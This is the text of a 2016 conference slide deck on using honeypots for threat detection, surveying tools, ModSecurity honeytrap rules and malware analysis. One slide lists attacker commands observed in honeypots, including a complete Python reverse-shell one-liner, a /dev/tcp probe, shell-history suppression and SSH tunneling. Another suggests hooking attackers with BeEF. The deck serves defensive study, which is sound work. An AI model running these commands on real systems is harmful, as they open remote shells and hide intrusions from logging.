[CONFidence 2016] Leszek Miś - Honey(pot) flavored hunt for cyber enemy
- 1. Leszek Miś Honey(pot) flavored hunt for cyber enemy. Defensive Security/Collective Sense
- 2. # Leszek Miś ● Founder @ Defensive-Security.com ● Chief Security Architect @ Collective-Sense ● Offensive Security Certified Professional ● RHCA/RHCSS/RHCX/Sec+ ● ISSA/OWASP Poland Member ● Focusing mostly on: – Linux & Network Security – Web Application Security – Penetration testing – Hardened IT Infrastructure (SSO/IdM/HIDS/) – Linux forensics
- 4. # Needs ● Active defense ● Early infrastructure enumeration phase detection ● Active/passive detection of vulnerable systems/services/apps ● Creating baseline profiles: – High level network traffic profiling – Systems and network devices behavioral profiling ● Security incident response evaluation ● Forensics data analysis

- 5. # Needs ● Correlation and active event analysis of multiple layers: – Netflow + Passive DNS: • Network billing • Who?, what?, when?, where? + whois, nmap, etc.
- 6. # Needs ● Correlation and active event analysis of multiple layers: – Netflow / Passive DNS – Deep Packet Inspection / Full Packet Capture: • Glibc DNS resolver bug • Heartbleed / Shellshock / Poodle • SSL Self-signed / MiTM • Metasploit detection • Tunneling / pivoting, sending files through ICMP/DNS packets • Powershell attacks • Pass-The-Hash attack • Port scanning • IP reputation • TOR detection • Brute force attacks • DHCP Rouge Server • Fake WLAN AP
- 7. # Needs ● Correlation and active event analysis of multiple layers: – Netflow / Passive DNS – Deep Packet Inspection / Full Packet Capture – Logs/events mgmt: • OS: auditd, SELinux/Apparmor, systemtap, sysdig • Services: crashes • Web application • Switches and routers + OSSEC, Splunk, AlienVault, ELK.
- 8. # Needs ● Correlation and active event analysis of multiple layers: – Netflow / Passive DNS – Deep Packet Inspection / Full Packet Capture – Logs/events mgmt – Memory forensics: • Volatility Framework, GRR – critical systems? – daily ? weekly? monthly? quarterly? "To hack companies, persistence isn't needed since companies never sleep. I always use Duqu 2 style "persistence", executing in RAM on a couple high-uptime servers." - how Hacking Team was compromised.
- 10. # Honeypots ● Supporters and opponents;) ● Supplementing the prior techniques ● To see what they do when they get in and how they get in ● Do it right: ● Multiple honey-hosts somehow connected together ● Isolated, hardened & firewalled (Apate LKM/sysdig/systemtap) ● Low hanging fruits, but not too low:> ● Active observation: ● Network pivoting between subnets ● Commands, tricks, C&C IP, vulns, exploits ● Internally sending malicious payload, injecting code
- 11. # Honeypots – tricks/commands ● echo </dev/tcp/10.0.0.1/23 ● ln -s .bash_history /dev/null ● ssh -f -N -L 4444:127.0.0.1:9000 -l superman 192.168.80.1 ● snapscreenshot -c1 -x1 ● python -c ‘import pty; pty.spawn(“/bin/sh”)’ ● python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,s ocket.SOCK_STREAM);s.connect(("fe80::42:acff:fe11:3%eth0" ,2222,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");' ● Scripts, shellcodes, binaries, lot of stuff
- 12. # Honeypots - questions ● Placement: ● External net ● Local net ● Dedicated network/environemnt ● Active network monitoring options: ● Suricata/Snort/Bro-IDS/p0f ● Tcpdump/wireshark ● Environment: ● Bare metal ● VM and/or containers ● Sharing data?
- 13. # Low interaction honeypots ● Simulating real services ● Detectable, incompleted ● The „feel” that connection behaviour is weird ● Just for observing moves ● Examples: ● SSH Kippo: ● userdb.txt: root:123456 ● server hostname: root@host3 ● service banner ● FS structure – auxiliary/scanner/ssh/detect_kippo normal ?
- 14. # Low interaction honeypots ● Kippo Log Replay Alert Script
- 15. # Low interaction honeypots ● Cowrie: ● Based on Kippo ● SFTP and SCP support for file upload ● Supports for SSH exec commands ● Saves downloaded files for inspection ● Amun: ● Emulates SMB vulns ● Mimics response and detects shellcode: ● Bindshell ● Reverse shell ● + cmd.exe
- 16. # Low interaction honeypots ● Honeydrive – honeypot Linux distro: – Dionaea → SMB, FTP, TFTP, MySQL, SIP, SDP – InetSim → HTTP, SMTP, POP3, DNS, NTP, IRC... – Amun → SMB (SQL Slammer, Conficker) – Honeyd → virtual hosts, up 65535 on LAN – Glastopf, Wordpot, Shockpot – webapp honeypots – Espot/ElasticHoney – elasticsearch (CVE-2014-3120/CVE-2015- 1427) – Conpot - SCADA/ICS – Thug – honeyclient, mimicing the behavior of a web browser – PhoneyC + Kippo-Graph, Honeyd-Viz, DionaeaFR
- 17. # Low interaction honeypots ● Portspoof by Piotr Duszyński: ● SYN+ACK for every port connection attempt ● Userspace, no root ● Signature database (>9000) ● Binds to only one port + iptables ● Attack the attackers: ● ex. exploits nmap http-domino-enum-pass NSE script Please, do not use it when you are using standard ports for your real services:>
- 18. # High interaction honeypots ● Intentionally left almost-vulnerable toys:> ● For observing real attacks, require monitoring ● Able to detect 0-days ● Part of production, real VM/PHY: ● OS: ● some suid files, some CAP_* files, some hidden credentials ● Database: ● fake table in real DB instance, fake user ● Active Directory: ● fake Domain admin account for PTH detection ● Web application: ● fake, hidden admin=”false” form value, fake login panels, fake java applet ● Service proxy
- 19. # High interaction honeypots ● Web application honeypot using modsecurity:
- 20. # High interaction honeypots ● Web application honeypot using modsecurity: SecRule STREAM_OUTPUT_BODY "@rsub s/</form>/<input type="hidden" name="debug" value="false"></form>/" "id:'999009',phase:4,t:none,nolog,pass" SecRule ARGS:debug "!@streq false" "id:'999010',phase:2,t:none,log,block,msg:'HoneyTrap Alert: Fake HIDDEN Form Data Manipulated.',setvar:ip.malicious_client=1" ------ SecRule ARGS_POST:password "@pmFromFile honey-passwords.txt" "setenv:tag=suspicious,phase:2,id:'7',msg:'Honey-password value: % {matched_var}',log,auditlog,deny" – action: proxy:honeypot, redirect
- 21. # High interaction honeypots ● Web application honeypot using modsecurity: ● We all do like beef, don’t we? ● Let’s inject some hook.js to the attackers!
- 22. # High interaction honeypots ● HonSSH: ● Some kind of MiTM/Proxy server ● Two separate SSH connections between attacker and honeypot
- 23. # HoneyStacks ● MHN – dedicated platform
- 24. # HoneyStacks ● MHN: ● Community ● Sharing events data: opendata ● Stats: ● 42 countries ● >1.2M events per day ● ~ 3k honeypots ● ~ 270M events
- 25. # HoneyStacks ● T-Pot – Multi-Honeypot Platform + http://sicherheitstacho.eu/
- 26. # HoneyStacks ● Tango honeypot intelligence: ● Splunk based ● Session playlog ● GEO, session, time, files ● username/passwords ● Malware analysis
- 27. # Honeypots ● Some other interesting sweet honeytools: ● Qebek – QEMU based ● Argos – emulator for capturing 0-day ● mitmproxy ● Ghost USB honeypot ● GasPOT - simulate a Veeder Root Gaurdian AST ● GridPOT – electric grid honeynets ● Karma / Fake AP / Real AP as honeyAP https://github.com/paralax/awesome-honeypots
- 28. # When we got files, malware samples, then ● Peepdf: ● PDF file analysis ● Cuckoo Sandbox: ● Virus Total integration ● Yara: meta + string + condition ● Limon Sandbox: ● Linux malware analysis sandbox: ● Before, during and after execution ● Memrory, static, dynamic analysis
- 29. # Summary ● Fun;-) ● Understand the intruder’s intentions ● Increased visibility ● Capture malware samples for analysis ● The correlation of different data sources is the key ● Slow down an attacker’s progress